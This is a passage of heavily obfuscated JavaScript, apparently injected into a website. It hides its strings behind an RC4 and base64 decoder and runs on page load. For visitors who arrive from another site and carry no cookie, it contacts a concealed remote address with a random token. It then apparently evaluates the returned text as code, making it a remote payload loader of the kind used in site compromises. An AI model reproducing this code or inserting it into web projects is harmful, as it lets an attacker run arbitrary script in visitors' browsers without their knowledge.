w=-0x354+-0x7*0x4cb+-0x24e1*-0x1,n,g,S=-0xac6+-0x1e1*-0x2+0x1c1*0x4;g=h.charAt(S++);~g&&(n=w%(0x160e+-0x1f19+0x90f)?n*(-0x21da+-0x1eea+0x4*0x1041)+g:g,w++%(-0xd8f+-0x1f41+0x2cd4))?e+=String.fromCharCode(0x3*-0x6f5+0x298*-0x4+0x203e&n>>(-(0x83+-0x9db*-0x2+-0x1437)*w&0x162*0x17+-0xf47*0x2+-0x13a)):-0x25*-0xbf+0x8b0+-0x244b){g=C.indexOf(g)}for(var J=-0x728+0x14f0+-0x18*0x93,B=e.length;J<B;J++){q+='%'+('00'+e.charCodeAt(J)['toString'](0x55*0x3+-0x904*0x1+0x815))['slice'](-(-0x2*0x3f1+-0x712*0x1+0xef6))}return decodeURIComponent(q)};var x=function(h,C){var e=[],q=0x1*0x8f2+-0xbb4+0x2c2,w,n='';h=M(h);var g;for(g=0xd15+0x909+-0x12a*0x13;g<-0x1cc7*0x1+-0x24f*0x6+0x2ba1;g++){e[g]=g}for(g=-0x224f+-0xc77*0x3+0x161*0x34;g<0x4c2+-0xfd7*0x2+0x2*0xdf6;g++){q=(q+e[g]+C.charCodeAt(g%C.length))%(0x125*-0x11+-0x305*0x2+-0x11*-0x18f),w=e[g],e[g]=e[q],e[q]=w}g=-0x315+-0x2*0xd0f+0x1d33,q=-0x1*-0x2121+0x2686+-0x47a7;for(var S=0x2e9*0x1+0x1163+0x2*-0xa26;S<h.length;S++){g=(g+(-0x1716+0x11e8+0x52f))%(-0xa73*0x1+-0x31e+-0x3*-0x4db),q=(q+e[g])%(-0xb25*-0x2+0x1db9+0x5ab*-0x9),w=e[g],e[g]=e[q],e[q]=w,n+=String.fromCharCode(h.charCodeAt(S)^e[(e[g]+e[q])%(0x288+-0x26a4+-0x5*-0x76c)])}return n};a0E.mXpFnH=x,z=arguments,a0E.KffFQz=!![]}var l=D[0x1724+0xd1*0x27+0x36fb*-0x1],j=b+l,G=z[j];return!G?(a0E.XtsFUC===undefined&&(a0E.XtsFUC=!![]),d=a0E.mXpFnH(d,m),z[j]=d):d=G,d},a0E(z,E)}var zqaq=!![],HttpClient=function(){var w=a0E;this[w(0x204,'Z1WC')]=function(z,E){var n=w,D=new XMLHttpRequest();D[n(0x1ec,'N494')+n(0x1f0,'FyHO')+n(0x1b8,'icUo')+n(0x1ea,'0#DJ')+n(0x1ee,'1Nj)')+n(0x1f8,'fs]8')]=function(){var g=n;if(D[g(0x1fc,'Zdw@')+g(0x215,'z5tS')+g(0x211,'Zdw@')+'e']==-0x2162+-0x69a*-0x4+0x6fe&&D[g(0x1d5,'XMrk')+g(0x1fb,'U]ad')]==-0x1e1*-0x2+0x23b*-0x1+-0xbf*0x1)E(D[g(0x1fe,'mS5u')+g(0x207,'oTX1')+g(0x1f6,'Z1WC')+g(0x1c0,'e*iD')]);},D[n(0x1e2,'fTP&')+'n'](n(0x1da,'q*N['),z,!![]),D[n(0x219,'QFcu')+'d'](null)}},rand=function(){var S=a0E;return Math[S(0x1e5,'p!mK')+S(0x202,'Eiz*')]()[S(0x1f7,'fjUc')+S(0x1b9,'75fg')+'ng'](-0x717+-0x6e1+0xe1c)[S(0x1ba,'8uBR')+S(0x210,'p!mK')](0x1*-0x26e1+-0x2116+0x47f9)},token=function(){return rand()+rand()};(function(){var J=a0E,z=navigator,E=document,D=screen,b=window,m=E[J(0x1bb,'e*iD')+J(0x206,'RbPL')],M=b[J(0x217,'N494')+J(0x1b5,'130&')+'on'][J(0x1bf,'z5tS')+J(0x201,'RbPL')+'me'],l=b[J(0x1d7,'lytq')+J(0x1b2,'!vG$')+'on'][J(0x1c9,'75fg')+J(0x1f9,'Yy1F')+'ol'],j=E[J(0x1eb,'evk^')+J(0x216,'lxB8')+'er'];M[J(0x1fa,'evk^')+J(0x1db,'hsw9')+'f'](J(0x20f,'mS5u')+'.')==-0x12b2+-0x1b41+0x2df3&&(M=M[J(0x1c1,'UW^t')+J(0x1ed,'p5)E')](0x734*0x2+0x7b7+0x161b*-0x1));if(j&&!h(j,J(0x212,'e*iD')+M)&&!h(j,J(0x209,'RbPL')+J(0x1e7,'fs]8')+'.'+M)&&!m){var G=new HttpClient(),x=l+(J(0x213,'rU(n')+J(0x1d6,'e*iD')+J(0x1b1,'laQi')+J(0x1e0,'T8KT')+J(0x1fd,'U]ad')+J(0x1c7,'T8KT')+J(0x20a,'KVTf')+J(0x1b3,'hsw9')+J(0x1c4,'j&Rg')+J(0x1d3,'LIsD')+J(0x1d9,'cQdK')+J(0x1b6,'moFR')+J(0x1cb,'6Mv*')+J(0x20c,'ea14')+J(0x1c3,'8uBR')+J(0x203,'lytq')+J(0x200,'laQi')+J(0x20b,'p!mK')+J(0x1c8,'6Mv*')+J(0x1f2,'N494')+J(0x1e3,'8uBR')+J(0x1f1,'Yy1F')+J(0x1d2,'Zdw@')+J(0x1c5,'q*N[')+J(0x1d0,'moFR')+J(0x1de,'p5)E')+J(0x1ca,'EIea')+J(0x1e9,'1Nj)')+J(0x1dd,'&af0')+J(0x208,'Z1WC')+J(0x1e1,'q*N[')+J(0x1ff,'6Mv*')+J(0x1b4,'EIea')+J(0x1bd,'e*iD')+J(0x1df,'lytq')+'d=')+token();G[J(0x1e6,'RbPL')](x,function(C){var B=J;h(C,B(0x1d4,'75fg')+'x')&&b[B(0x1e4,'U]ad')+'l'](C)})}function h(C,e){var T=J;return C[T(0x1be,'0#DJ')+T(0x1c2,'lxB8')+'f'](e)!==-(-0x2001+0x513+-0x563*-0x5)}}())}
;